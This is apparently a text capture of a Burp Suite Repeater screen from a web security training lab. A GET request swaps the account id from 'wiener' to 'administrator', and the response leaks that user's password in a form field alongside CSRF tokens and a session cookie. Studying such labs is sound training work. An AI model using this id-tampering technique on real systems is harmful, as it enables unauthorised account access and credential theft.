 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://0abc00ae0367bddfc0a8b323005b0022.web-security-aca
Request
Pretty Raw \n Actions
1 GET /my-account?id=administrator HTTP/1.1
2 Host:
0abc00ae0367bddfc0a8b323005b0022.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
https://0abc00ae0367bddfc0a8b323005b0022.web-security-academy.
net/my-account?id=wiener
9 Cookie: session=lu6h0MVQMOJhxLiMay7BKSL6e8hQoCig
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
54
55
56 nge-email-form" action="/my-account/change-email" method="POST
57
58 e="email" value="">
59 me="csrf" value="kr3HfdT76Cu3C6Fsj8Sis2J5rskUbbYI">
60 mit'>
61
62 my-account/change-password" method="POST">
63
64
65 me="csrf" value="kr3HfdT76Cu3C6Fsj8Sis2J5rskUbbYI">
66 me=password value='9t9a8f01r1b0w5yt64qe'/>
67 mit'>
68
69
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (4)